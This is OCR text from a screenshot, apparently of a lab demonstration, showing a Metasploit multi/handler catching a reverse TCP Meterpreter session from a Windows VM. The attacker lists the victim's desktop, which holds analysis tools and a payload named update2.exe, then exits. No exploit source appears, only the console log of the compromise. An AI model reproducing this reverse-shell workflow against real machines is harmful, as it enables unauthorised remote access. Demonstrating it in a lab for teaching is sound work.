 File Edit View VM Tabs Help
Home
Win10
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : python ~ : ruby
[*] 192.168.29.170 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.169:443
[*] Meterpreter session 2 opened (192.168.29.169:443 → 192.168.29.170:51067) at 2024-04-16 19:41:59 -0400
meterpreter > ls
Listing: C:\Users\SEC935\Desktop
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2022-12-13 09:23:19 -0500 PEid
040777/rwxrwxrwx 0 dir 2024-02-04 11:10:07 -0500 ProcMon
040777/rwxrwxrwx 0 dir 2024-02-04 11:09:11 -0500 ProcessHacker
100666/rw-rw-rw- 282 fil 2022-12-13 09:20:10 -0500 desktop.ini
040777/rwxrwxrwx 0 dir 2024-02-04 11:10:56 -0500 pestudio
100777/rwxrwxrwx 208384 fil 2024-04-16 19:41:33 -0400 update2.exe
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.29.170 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) >
IEEE